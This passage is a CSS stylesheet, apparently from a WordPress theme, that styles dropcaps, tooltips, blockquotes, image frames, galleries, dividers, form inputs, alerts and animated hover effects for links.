	position: absolute;
	left: 35px;
	top: 35px;
	z-index: 3;
	text-align: center
}
.chart_box .chart .icon {
	font-size: 45px
}
.chart_box .chart .icon i:before {
	margin: 0
}
.chart_box .chart .image img {
	vertical-align: middle
}
.chart_box .chart .num {
	position: absolute;
	left: 0;
	top: 45px;
	z-index: 3;
	width: 100%;
	font-size: 50px;
	line-height: 50px
}
.chart_box p {
	margin-bottom: 0
}
/* Dropcaps -------------------------------------------------------------------------- */

.dropcap {
	display: inline-block;
	float: left;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 20px;
	margin: 0 10px 5px 0;
	text-align: center;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background-image: url(../images/stripes/stripes_10_w.png)
}
.dropcap_circle {
	-webkit-border-radius: 100%;
	border-radius: 100%
}
.dropcap.transparent {
	background: none!important
}
.dropcap.size-2 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 35px
}
.dropcap.size-3 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 40px
}
/* Highlight ------------------------------------------------------------------------- */

.highlight {
	padding: 1px 7px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-image: url(../images/stripes/stripes_10_w.png)
}
.highlight.highlight_image {
	padding: 0 2px 7px
}
/* Tooltip --------------------------------------------------------------------------- */

.tooltip {
	display: inline;
	position: relative;
	cursor: help;
	border-bottom-width: 1px;
	border-style: dotted
}
.tooltip:hover:after, .tooltip.hover:after {
	content: attr(data-tooltip);
	font-size: 13px;
	line-height: 18px;
	text-align: center;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 5px 15px;
	width: 140px;
	position: absolute;
	left: 50%;
	bottom: 110%;
	z-index: 98;
	margin-left: -85px;
	background-image: url(../images/stripes/stripes_10_w.png)
}
.tooltip.tooltip-img:after {
	display: none
}
.tooltip.tooltip-img .tooltip-content {
	display: none;
	font-size: 13px;
	line-height: 18px;
	text-align: center;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 5px 15px;
	width: 300px;
	position: absolute;
	left: 50%;
	bottom: 110%;
	z-index: 98;
	margin-left: -165px;
	background-image: url(../images/stripes/stripes_10_w.png)
}
.tooltip.tooltip-img:hover .tooltip-content, .tooltip.tooltip-img.hover .tooltip-content {
	display: block
}
.wpml-languages .tooltip:hover:after, .wpml-languages .tooltip.hover:after {
	top: 40px;
	bottom: auto
}
.wpml-languages:not(.disabled) .tooltip {
	cursor: default
}
.wpml-languages:not(.disabled) .tooltip:hover:after, .wpml-languages:not(.disabled) .tooltip.hover:after {
	display: none!important
}
/* Blockquote ------------------------------------------------------------------------ */

blockquote {
	font-size: 17px;
	line-height: 31px;
	display: block;
	height: auto;
	margin: 0 0 35px 25px;
	top: 15px;
	position: relative;
	background: url(../images/stripes/textline.png) repeat-y
}
blockquote:before {
	content: ""
}
blockquote:after {
	content: "";
	width: 55px;
	height: 40px;
	background: url(../images/blockquote.png);
	position: absolute;
	left: -25px;
	top: -15px
}
.blockquote {
	margin-bottom: 20px
}
.blockquote blockquote {
	margin-bottom: 25px
}
.blockquote p.author {
	margin-left: 25px
}
.blockquote p.author i {
	margin-right: 5px
}
/* Button Item ----------------------------------------------------------------------- */

.column_button .button {
	margin: 0!important;
	vertical-align: middle
}
.button_align.align_center {
	text-align: center
}
.button_align.align_right {
	text-align: right
}
/* Image frames ---------------------------------------------------------------------- */

.column_image {
	line-height: 0
}
.image_frame, .wp-caption {
	display: block;
	margin: 0;
	border-width: 8px;
	border-style: solid;
	max-width: 100%;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
/* .image_frame.inline-block{display:inline-block;max-width:100%} */

/* deprecated since 13.1 */

.image_frame .image_wrapper, .wp-caption img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.image_frame a, .wp-caption a {
	display: block
}
.wp-caption-text {
	display: block;
	text-align: center;
	margin: 0;
	padding: 10px 0 5px;
	line-height: normal
}
.wp-caption-text.hide {
	display: none
}
.if-caption-on .image_frame {
	position: relative
}
.if-caption-on .wp-caption-text {
	position: absolute;
	bottom: 15px;
	left: 15px;
	padding: 5px 10px!important;
	width: calc(100% - 30px);
	box-sizing: border-box;
	background: rgba(0, 0, 0, .5);
	color: rgba(255, 255, 255, .7);
	border-radius: 3px;
}
.image_frame.no_border .wp-caption-text, .if-zoom .image_frame:not(.has_border) .wp-caption-text {
	padding: 10px 0;
}
.the_content_wrapper .image_frame, .the_content_wrapper .wp-caption {
	margin-bottom: 20px
}
.the_content_wrapper .wp-caption.alignnone, .the_content_wrapper .wp-caption.aligncenter {
	clear: both
}
.image_frame .image_wrapper {
	position: relative;
	overflow: hidden
}
.image_frame .image_wrapper .mask {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2
}
.image_frame .image_wrapper img:not(.ls-l) {
	position: relative;
	top: 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {
	margin-bottom: -15px!important
}
.masonry-flat .image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {
	margin-bottom: 0!important
}
.image_frame:hover .image_wrapper img, .image_frame.hover .image_wrapper img {
	top: -15px
}
.image_frame:hover .image_wrapper .ls-container img, .image_frame.no_link:hover .image_wrapper img {
	top: 0
}
.image_frame .image_wrapper .mask:after {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 3;
	filter: alpha(opacity=0);
	opacity: 0
}
.image_frame:hover .image_wrapper .mask:after, .image_frame.hover .image_wrapper .mask:after {
	filter: alpha(opacity=100);
	opacity: 1
}
.image_frame.no_link:hover .image_wrapper .mask:after {
	filter: alpha(opacity=0);
	opacity: 0
}
.image_frame .image_wrapper .image_links {
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	bottom: -60px;
	z-index: 4;
	overflow: hidden
}
.image_frame:hover .image_wrapper .image_links, .image_frame.hover .image_wrapper .image_links {
	bottom: 0
}
.image_frame .image_wrapper .image_links a {
	display: block;
	font-size: 25px;
	line-height: 60px;
	width: 100%;
	text-align: center
}
.image_frame .image_wrapper .image_links.double a {
	width: 50%;
	display: block;
	float: left
}
.image_frame .image_wrapper .image_links.double a:first-child {
	-webkit-box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .2);
	box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .2)
}
.image_frame .image_wrapper .image_links.triple a {
	width: 33%;
	display: block;
	float: left;
	-webkit-box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .2);
	box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .2)
}
.image_frame .image_wrapper .image_links.triple a:last-child {
	-webkit-box-shadow: 0 0 0;
	box-shadow: 0 0 0;
	width: 34%
}
.image_frame .image_wrapper .image_links.hover-title a {
	font-size: 15px;
	text-decoration: none
}
.image_frame.no_border {
	border-width: 0
}
/* Alignments ------------------------------------------------------------------------ */

.alignleft {
	float: left;
	margin: 15px 15px 15px 0
}
.alignright {
	float: right;
	margin: 15px 0 15px 15px
}
.aligncenter {
	text-align: center;
	margin: 0 auto;
	display: block
}
.aligncenter img {
	display: inline
}
/* Animation */

.image_frame .image_wrapper img, .image_frame .image_wrapper .mask:after, .image_frame .image_wrapper .image_links {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.image_frame .image_wrapper .image_links a {
	-webkit-transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-o-transition: all .1s ease-in-out;
	transition: all .1s ease-in-out
}
/* Greyscale */

.greyscale .image_wrapper img {
	top: 0!important;
	margin-bottom: 0!important
}
.greyscale .image_wrapper img.BWFilter {
	opacity: 1;
	z-index: 2
}
.greyscale .image_wrapper img:not(.BWFilter) {
	opacity: 0
}
.greyscale .image_wrapper:hover img.BWFilter {
	opacity: 0!important
}
.greyscale .image_wrapper:hover img:not(.BWFilter) {
	opacity: 1!important
}
.greyscale:not(.no_link) .image_wrapper img:not(.ls-l) {
	margin-bottom: 0!important
}
.greyscale .image_wrapper .mask {
	display: none
}
.greyscale .image_frame .image_wrapper img {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s
}
.greyscale.tiles .post-item .image_wrapper_tiles img.BWFilter {
	opacity: 1;
	z-index: 2
}
.greyscale.tiles .post-item .image_wrapper_tiles img:not(.BWFilter) {
	opacity: 0
}
.greyscale.tiles .post-item:hover .image_wrapper_tiles img.BWFilter {
	opacity: 0!important
}
.greyscale.tiles .post-item:hover .image_wrapper_tiles img:not(.BWFilter) {
	opacity: 1!important
}
/* Style | Overlay */

.if-overlay .image_frame .image_wrapper .image_links {
	opacity: 0;
	width: 60px;
	height: 60px;
	bottom: auto;
	top: 50%;
	left: 50%;
	z-index: 4;
	margin-top: -30px;
	margin-left: -30px;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0)
}
.if-overlay .image_frame .image_wrapper .image_links.double {
	width: 120px;
	margin-left: -60px
}
.if-overlay .image_frame .image_wrapper .image_links.triple {
	width: 180px;
	margin-left: -90px
}
.if-overlay .image_frame .image_wrapper .image_links.hover-title {
	width: 100%;
	left: 0;
	margin-left: 0
}
.if-overlay li.product .product-loading-icon, .if-overlay li.product .added-cart {
	border-radius: 0!important;
	width: 60px!important;
	height: 60px!important;
	margin: -30px 0 0 -30px !important
}
.if-overlay li.product.adding-to-cart .added-cart, .if-overlay li.product.added-to-cart .added-cart {
	z-index: 5!important
}
.if-overlay .image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {
	margin-bottom: 0
}
.if-overlay .image_frame:hover .image_wrapper .image_links, .if-overlay .image_frame.hover .image_wrapper .image_links {
	opacity: 1;
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1)
}
.if-overlay .image_frame:hover .image_wrapper img, .if-overlay .image_frame.hover .image_wrapper img {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	top: 0
}
.if-overlay .image_item:hover .image_wrapper img, .if-overlay .image_item.hover .image_wrapper img {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1)
}
/* Style | Zoom */

.if-zoom {}
.if-zoom .image_frame .image_wrapper .image_links {
	display: none;
}
.if-zoom .image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {
	margin-bottom: 0!important
}
.if-zoom .image_frame:hover .image_wrapper img, .if-zoom .image_frame.hover .image_wrapper img {
	top: 0
}
.if-zoom .image_frame .image_wrapper .mask {
	display: none;
}
.if-zoom .image_frame:hover .image_wrapper img, .if-zoom .image_frame.hover .image_wrapper img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
}
.if-zoom .image_frame.no_link:hover .image_wrapper img, .if-zoom image_frame.no_link.hover .image_wrapper img {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
}
/* Hide border */

.if-border-hide .image_frame:not(.has_border) {
	border-width: 0;
}
/* Hover Disable */

.image_frame.hover-disable .image_wrapper .image_links {
	display: none
}
.image_frame.hover-disable .image_wrapper .mask {
	display: none!important
}
.image_frame.hover-disable .image_wrapper img {
	margin-bottom: 0!important;
	top: 0!important;
	-moz-transform: scale(1)!important;
	-webkit-transform: scale(1)!important;
	-o-transform: scale(1)!important
}
.image_frame.hover-disable:not(.no_link) .image_wrapper img:not(.ls-l) {
	margin-bottom: 0!important
}
/* Video ----------------------------------------------------------------------------- */

/* In this case, the aspect ratio is 16:9, which means that the height will be 56.25% of the width. For a video with a 4:3 aspect ratio, we set padding-bottom to 75%. */

.content_video.iframe.auto-wh {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden
}
.content_video.iframe.auto-wh iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.post-photo-wrapper.embed .image_wrapper, .single-photo-wrapper.embed .image_wrapper {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden
}
.post-photo-wrapper.embed .image_wrapper iframe, .single-photo-wrapper.embed .image_wrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.post-photo-wrapper.html5 .jp-jplayer, .single-photo-wrapper.html5 .jp-jplayer {
	position: relative;
	padding-bottom: 56.25%;
	height: 0!important;
	overflow: hidden
}
.post-photo-wrapper.html5 .jp-jplayer img, .single-photo-wrapper.html5 .jp-jplayer img {
	position: absolute;
}
.post-photo-wrapper.html5 .jp-jplayer video, .single-photo-wrapper.html5 .jp-jplayer video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
/* Gallery --------------------------------------------------------------------------- */

.gallery .gallery-item {
	overflow: hidden;
	margin: 0 0 10px!important
}
.gallery .gallery-item .gallery-icon {
	border: 0;
	width: 95%;
	overflow: hidden;
	line-height: 0;
	margin-right: 2.5%!important;
	margin-left: 2.5%!important;
	padding: 0!important;
	position: relative
}
.gallery .gallery-item img {
	border: 0!important;
	line-height: 0;
	display: block
}
/*
.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:both}
.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:both}
.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:both}
.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:both}
.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:both}
.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:both}
.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:both}
.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:both}
*/

/* Gallery | Flat */

.gallery.flat .gallery-item {
	margin: 0!important
}
.gallery.flat .gallery-item .gallery-icon {
	margin: 0!important;
	width: 100%
}
.gallery.flat .gallery-item .gallery-icon .image_frame {
	border-width: 0;
	margin-bottom: 0
}
/* Gallery | Fancy */

.gallery.fancy .gallery-item:nth-child(2n+1) {
	transform: rotate(-2deg)
}
.gallery.fancy .gallery-item:nth-child(2n) {
	transform: rotate(2deg)
}
.gallery.fancy .gallery-item .image_frame {
	margin: 7%
}
/* Gallery | Masonry */

.gallery.masonry .gallery-item {
	margin: 0!important
}
.gallery.masonry .gallery-item .gallery-icon {
	margin: 0!important;
	width: 100%
}
.gallery.masonry .gallery-item .image_frame {
	margin-bottom: 0
}
/* Divider --------------------------------------------------------------------------- */

hr {
	display: block;
	border: none;
	outline: none;
	height: 1px;
	width: 100%;
	margin: 0 auto 15px;
	clear: both
}
hr, .hr_wide, .hr_zigzag, .hr_dots {
	margin: 0 auto 15px;
	clear: both
}
hr.hr_narrow {
	width: 7%
}
hr.no_line {
	background: none;
	color: transparent;
}
.hr_wide {
	position: relative;
	height: 1px
}
.hr_wide hr {
	position: absolute;
	left: -1000px;
	top: 0;
	width: 3000px
}
.aside_left .hr_wide hr {
	left: 0
}
.aside_right .hr_wide hr {
	right: 0;
	left: auto
}
.hr_zigzag {
	text-align: center;
	margin-bottom: 10px
}
.hr_zigzag i {
	font-size: 25px;
	line-height: 25px;
	margin: 0 -11px;
	display: inline-block
}
.hr_dots {
	text-align: center;
	line-height: 0
}
.hr_dots span {
	display: inline-block;
	width: 5px;
	height: 5px;
	overflow: hidden;
	margin: 0 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px
}
.column_divider hr, .column_divider .hr_wide, .column_divider .hr_zigzag, .column_divider .hr_dots {
	margin-bottom: 0
}
/* Divider | Fancy */

.fancy-divider svg {
	display: block
}
.fancy-divider svg:not(:root) {
	overflow: hidden
}
/* Decoration SVG */

.section .section-divider {
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	left: 50%;
	margin-left: -25px;
	background-color: inherit;
	z-index: 1
}
.section-divider.triangle.up, .section-divider.triangle.down {
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}
.section-divider.triangle.up {
	top: -25px
}
.section-divider.triangle.down {
	bottom: -25px
}
.section-divider.triple-triangle:after, .section-divider.triple-triangle:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	background-color: inherit;
	z-index: 1
}
.section-divider.triple-triangle.up:after {
	left: -36px;
	top: 50px
}
.section-divider.triple-triangle.up:before {
	right: -50px;
	top: -36px
}
.section-divider.triple-triangle.down:after {
	left: -51px;
	top: 35px
}
.section-divider.triple-triangle.down:before {
	right: -35px;
	top: -50px
}
.section-divider.triple-triangle.up, .section-divider.triple-triangle.down {
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}
.section-divider.triple-triangle.up {
	top: -25px
}
.section-divider.triple-triangle.down {
	bottom: -25px
}
.section-divider.square.up, .section-divider.square.down {
	width: 70px;
	height: 70px;
	margin-left: -35px
}
.section-divider.square.up {
	top: -25px
}
.section-divider.square.down {
	bottom: -25px
}
.section-divider.circle.up, .section-divider.circle.down {
	width: 70px;
	height: 70px;
	margin-left: -35px;
	-webkit-border-radius: 100%;
	border-radius: 100%
}
.section-divider.circle.up {
	top: -25px
}
.section-divider.circle.down {
	bottom: -25px
}
/* Decoration Image | height:100px - fallback */

.section .section-decoration {
	width: 100%;
	height: 100px;
	position: absolute;
	left: 0;
	background-repeat: repeat-x;
	z-index: 1;
}
.section .section-decoration.top {
	top: 0;
	background-position: center top;
}
.section .section-decoration.bottom {
	bottom: 0;
	background-position: center bottom;
}
/* Idea box -------------------------------------------------------------------------- */

.idea_box {
	padding: 25px 25px 25px 70px;
	position: relative;
	border-top-width: 1px;
	border-style: solid;
	background: rgba(0, 0, 0, .02);
	clear: both
}
.idea_box .icon {
	font-size: 30px;
	line-height: 30px;
	position: absolute;
	left: 15px;
	top: 50%;
	margin-top: -15px;
	color: rgba(0, 0, 0, .15)
}
/* Google font ----------------------------------------------------------------------- */

.google_font {
	margin-bottom: 15px;
}
/* Popup | .popup-content ------------------------------------------------------------ */

.popup-content {
	display: none;
}
/* Single icon ----------------------------------------------------------------------- */

.single_icon {
	display: block;
	margin: 0 auto 15px
}
.single_icon.icon_left {
	text-align: left
}
.single_icon.icon_right {
	text-align: right
}
.single_icon.icon_center {
	text-align: center
}
/* Forms ----------------------------------------------------------------------------- */

form, fieldset {
	margin-bottom: 0
}
textarea {
	min-height: 60px
}
label, legend {
	display: block;
	margin-bottom: 5px;
	font-weight: 700
}
input[type="checkbox"] {
	display: inline
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea {
	padding: 10px;
	outline: none;
	margin: 0;
	width: 230px;
	max-width: 100%;
	display: block;
	margin-bottom: 20px;
	font-size: 13px;
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	box-sizing: border-box;
	-webkit-appearance: none
}
/* Lists ----------------------------------------------------------------------------- */

ul {
	list-style: none outside
}
ol {
	list-style: decimal
}
.column_column ul, .column_column ol, .column_helper ul, .column_helper ol, .column_visual ul, .column_visual ol, .mfn-acc ul, .mfn-acc ol, .ui-tabs-panel ul, .ui-tabs-panel ol, .the_content_wrapper ul, .the_content_wrapper ol, .post-excerpt ul, .post-excerpt ol {
	margin: 0 0 15px 30px
}
.column_column ul li, .column_helper ul li, .column_visual ul li, .mfn-acc ul li, .ui-tabs-panel ul li, .the_content_wrapper ul li, .post-excerpt ul li {
	list-style: disc outside
}
.column_column ul li, .column_column ol li, .column_helper ul li, .column_helper ol li, .column_visual ul li, .column_visual ol li, .mfn-acc ul li, .mfn-acc ol li, .ui-tabs-panel ul li, .ui-tabs-panel ol li, .the_content_wrapper ul li, .the_content_wrapper ol li, .post-excerpt ul li, .post-excerpt ol li {
	margin-bottom: 10px
}
.column_column ul li ul, .column_column ol li ol, .column_helper ul li ul, .column_helper ol li ol, .column_visual ul li ul, .column_visual ol li ol, .mfn-acc ul li ul, .mfn-acc ol li ol, .ui-tabs-panel ul li ul, .ui-tabs-panel ol li ol, .the_content_wrapper ul li ul, .the_content_wrapper ol li ol, .post-excerpt ul li ul, .post-excerpt ol li ol {
	margin-top: 10px;
	margin-bottom: 0
}
ul.list_mixed, ul.list_check, ul.list_star, ul.list_idea {
	margin-left: 0
}
ul.list_mixed li, ul.list_check li, ul.list_star li, ul.list_idea li {
	margin-bottom: 20px;
	position: relative;
	list-style: none;
	padding-left: 50px;
	margin-left: 0
}
ul.list_mixed li:after, ul.list_check li:after, ul.list_star li:after, ul.list_idea li:after {
	content: "";
	width: 70px;
	height: 1px;
	overflow: hidden;
	background: rgba(0, 0, 0, .08);
	position: absolute;
	left: 0;
	bottom: -11px
}
ul.list_mixed li:last-child:after, ul.list_check li:last-child:after, ul.list_star li:last-child:after, ul.list_idea li:last-child:after {
	display: none
}
ul.list_check li, li.list_check {
	background: url(../images/icons/list_check.png) no-repeat 20px 5px
}
ul.list_star li, li.list_star {
	background: url(../images/icons/list_star.png) no-repeat 20px 5px
}
ul.list_idea li, li.list_idea {
	background: url(../images/icons/list_idea.png) no-repeat 20px 6px
}
dl {
	margin: 0 0 30px
}
dl>dt, dl>dd {
	border-width: 1px 0 0;
	border-style: solid;
	padding: 10px 0;
	margin: 0
}
dl>dt {
	display: block;
	float: left;
	width: 100px;
	font-weight: 700
}
dl>dd {
	margin-left: 110px
}
dl>dd:after {
	content: "";
	clear: both;
	display: block
}
/* Alerts ---------------------------------------------------------------------------- */

.alert {
	margin-bottom: 30px;
	padding: 20px 55px 20px 90px;
	position: relative;
	-webkit-border-radius: 5px;
	border-radius: 5px
}
.alert .alert_icon {
	width: 60px;
	height: 60px;
	font-size: 30px;
	line-height: 60px;
	color: rgba(0, 0, 0, .4);
	position: absolute;
	left: 10px;
	top: 10px;
	text-align: center;
	-webkit-border-radius: 5px;
	border-radius: 5px
}
.alert a.close {
	position: absolute;
	right: 15px;
	top: 20px;
	font-size: 20px;
	line-height: 20px
}
.alert a.close i {
	margin: 0!important;
	color: rgba(0, 0, 0, .6)
}
.alert a:hover.close i {
	color: rgba(0, 0, 0, .8)
}
.alert_warning {
	background: #ffe38b;
	color: #9b812e
}
.alert_warning .alert_icon {
	background: #fbda72
}
.alert_warning a, .alert_warning a:hover {
	color: #645012
}
.alert_error {
	background: #fb5455;
	color: #fff
}
.alert_error .alert_icon {
	background: #f24143
}
.alert_error a, .alert_error a:hover {
	color: #9f2e2e
}
.alert_info {
	background: #3097db;
	color: #fff
}
.alert_info .alert_icon {
	background: #1c81c4
}
.alert_info a, .alert_info a:hover {
	color: #b1e0ff
}
.alert_success {
	background: #a5de5c;
	color: #fff
}
.alert_success .alert_icon {
	background: #8fc944
}
.alert_success a, .alert_success a:hover {
	color: #5d9514
}
/* Muffin link ----------------------------------------------------------------------- */

a.mfn-link {
	position: relative;
	display: inline-block;
	margin: 15px 25px;
	font-size: 15px;
	text-shadow: 0 0 1px rgba(255, 255, 255, 0.3);
	text-decoration: none;
	outline: none;
	white-space: nowrap
}
a:hover.mfn-link {
	text-decoration: none
}
/* Effect 1: Brackets */

a.mfn-link-1:before, a.mfn-link-1:after {
	display: inline-block;
	opacity: 0;
	-webkit-transition: -webkit-transform 0.3s, opacity .2s;
	-moz-transition: -moz-transform 0.3s, opacity .2s;
	transition: transform 0.3s, opacity .2s
}
a.mfn-link-1:before {
	margin-right: 10px;
	content: '[';
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	transform: translateX(20px)
}
a.mfn-link-1:after {
	margin-left: 10px;
	content: ']';
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transform: translateX(-20px)
}
a:hover.mfn-link-1:before, a:hover.mfn-link-1:after, a.hover.mfn-link-1:before, a.hover.mfn-link-1:after {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
/* Effect 2: 3D rolling links */

a.mfn-link-2 {
	line-height: 44px;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px
}
a.mfn-link-2 span {
	position: relative;
	display: inline-block;
	padding: 0 14px;
	-webkit-transition: -webkit-transform .3s;
	-moz-transition: -moz-transform .3s;
	transition: transform .3s;
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d
}
a.mfn-link-2 span:before {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 100%;
	content: attr(data-hover);
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
	transition: background .3s;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	transform-origin: 50% 0;
	text-align: center
}
a:hover.mfn-link-2 span, a.hover.mfn-link-2 span {
	-webkit-transform: rotateX(90deg) translateY(-22px);
	-moz-transform: rotateX(90deg) translateY(-22px);
	transform: rotateX(90deg) translateY(-22px)
}
/* Effect 3: bottom line */

a.mfn-link-3 {
	padding: 8px 0
}
a.mfn-link-3:after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 3px;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.3s, -webkit-transform .3s;
	-moz-transition: opacity 0.3s, -moz-transform .3s;
	transition: opacity 0.3s, transform .3s;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	transform: translateY(10px)
}
a:hover.mfn-link-3:after, a.hover.mfn-link-3:after {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px)
}
/* Effect 4: second border slides up */

a.mfn-link-4 {
	padding: 12px 10px 10px;
	text-shadow: none;
	font-weight: 700
}
a.mfn-link-4:before, a.mfn-link-4::after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 3px;
	content: '';
	-webkit-transition: -webkit-transform .3s;
	-moz-transition: -moz-transform .3s;
	transition: transform .3s;
	-webkit-transform: scale(0.85);
	-moz-transform: scale(0.85);
	transform: scale(0.85)
}
a.mfn-link-4:after {
	opacity: 0;
	-webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform .3s;
	-moz-transition: top 0.3s, opacity 0.3s, -moz-transform .3s;
	transition: top 0.3s, opacity 0.3s, transform .3s
}
a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
a:hover.mfn-link-4:after, a.hover.mfn-link-4:after {
	top: 0;
	opacity: 1
}
/* Effect 5: reveal, push out */

a.mfn-link-5 {
	overflow: hidden;
	margin: 0 15px;
	position: relative;
	z-index: 1
}
a.mfn-link-5 span {
	display: block;
	padding: 10px 20px;
	-webkit-transition: -webkit-transform .3s;
	-moz-transition: -moz-transform .3s;
	transition: transform .3s
}
a.mfn-link-5:before {
	position: absolute;
	top: 0;
	left: 0;
	text-align: left;
	z-index: -1;
	padding: 10px 20px;
	width: 100%;
	height: 100%;
	content: attr(data-hover);
	-webkit-transition: -webkit-transform .3s;
	-moz-transition: -moz-transform .3s;
	transition: transform .3s;
	-webkit-transform: translateX(-25%);
	-moz-transform: translateX(-25%);
	transform: translateX(-25%)
}
a:hover.mfn-link-5 span, a.hover.mfn-link-5 span {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	transform: translateX(100%)
}
a:hover.mfn-link-5:before, a.hover.mfn-link-5:before {
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	transform: translateX(0%)
}
/* Effect 6: text fill*/

a.mfn-link-6 {
	padding: 10px 0;
	text-shadow: none
}
a.mfn-link-6:before {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	padding: 10px 0;
	max-width: 0;
	border-bottom: 2px solid;
	content: attr(data-hover);
	-webkit-transition: max-width .5s;
	-moz-transition: max-width .5s;
	transition: max-width .5s
}
a:hover.mfn-link-6:before, a.hover.mfn-link-6:before {
	max-width: 100%
}
/* Effect 7: border switch */

a.mfn-link-7 {
	padding: 0 20px;
	height: 45px;
	line-height: 45px
}
a.mfn-link-7:before, a.mfn-link-7:after {
	position: absolute;
	width: 45px;
	height: 2px;
	content: '';
	opacity: .2;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
	pointer-events: none
}
a.mfn-link-7:before {
	top: 0;
	left: 0;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	transform-origin: 0 0
}
a.mfn-link-7:after {
	right: 0;
	bottom: 0;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transform-origin: 100% 0;
	-moz-transform-origin: 100% 0;
	transform-origin: 100% 0
}
a:hover.mfn-link-7:before, a:hover.mfn-link-7:after, a.hover.mfn-link-7:before, a.hover.mfn-link-7:after {
	opacity: 1
}
a:hover.mfn-link-7:before, a.hover.mfn-link-7:before {
	left: 50%;
	-webkit-transform: rotate(0deg) translateX(-50%);
	-moz-transform: rotate(0deg) translateX(-50%);
	transform: rotate(0deg) translateX(-50%)
}
